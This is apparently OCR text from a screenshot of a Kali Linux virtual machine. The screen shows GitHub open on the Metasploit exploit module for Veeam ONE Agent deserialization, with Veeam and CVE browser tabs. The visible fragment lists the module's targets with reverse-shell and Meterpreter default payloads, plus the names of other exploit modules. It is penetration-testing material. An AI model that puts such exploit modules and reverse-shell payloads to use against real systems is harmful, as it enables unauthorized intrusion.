 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Applications Places Firefox ESR 2 Dec 12:17
Set credential Attacking raw.githubuse Method in PowerShe windows 7 veeam exp CVE-2020 CVE-2020 metaspl NVD - cve Veeam ex Release v1 Tunneling
https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/windows/misc/veeam_one_agent_deserialization.rb 12 5
Kali Linux Kali Tools Kali Docs Kali Forums Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Files
master
Go to file
talkative_response.rb
tiny_identd_overflow.rb
trendmicro_cmdprocessor_a...
ufo_ai.rb
unified_remote_rce.rb
veeam_one_agent_deserializ...
vmhgfs_webdav_dll_sideloa...
webdav_delivery.rb
wifi_mouse_rce.rb
windows_rsh.rb
wireshark_lua.rb
wireshark_packet_dect.rb
mmsp
motorola
mssql
mysql
nfs
nimsoft
Documentation • Share feedback
metasploit-framework / modules / exploits / windows / misc / veeam_one_agent_deserialization.rb Top
Code Blame 198 lines (171 loc) · 5.5 KB Raw
6 class MetasploitModule < Msf::Exploit::Remote
14 def initialize(info = {})
52 'Arch' => ARCH_CMD,
53 'Type' => :win_cmd,
54 'DefaultOptions' => {
55 'PAYLOAD' => 'cmd/windows/powershell_reverse_tcp'
56 }
57 }
58 ],
59 [
60 'Windows Dropper',
61 {
62 'Arch' => [ARCH_X86, ARCH_X64],
63 'Type' => :win_dropper,
64 'DefaultOptions' => {
65 'PAYLOAD' => 'windows/x64/meterpreter_reverse_tcp'
66 }
67 }
68 ],
69 [
70 'PowerShell Stager',
71 {
72 'Arch' => [ARCH_X86, ARCH_X64],
73 'Type' => :psh_stager,
74 'DefaultOptions' => {
75 'PAYLOAD' => 'windows/x64/meterpreter/reverse_tcp'
76 }
77 }
78 ]
79 ],
80 'DefaultTarget' => 2,
81 'DefaultOptions' => {
82 'WfsDelay' => 10
Symbols
Find definitions and references for functions and other
symbols in this file by clicking a symbol below or in the code.
Filter symbols
class MetasploitModule
func initialize
func check
func exploit
func execute_command
func host_info
func handshake
Right Control
Wyszukaj
1
13:17
02.12.2023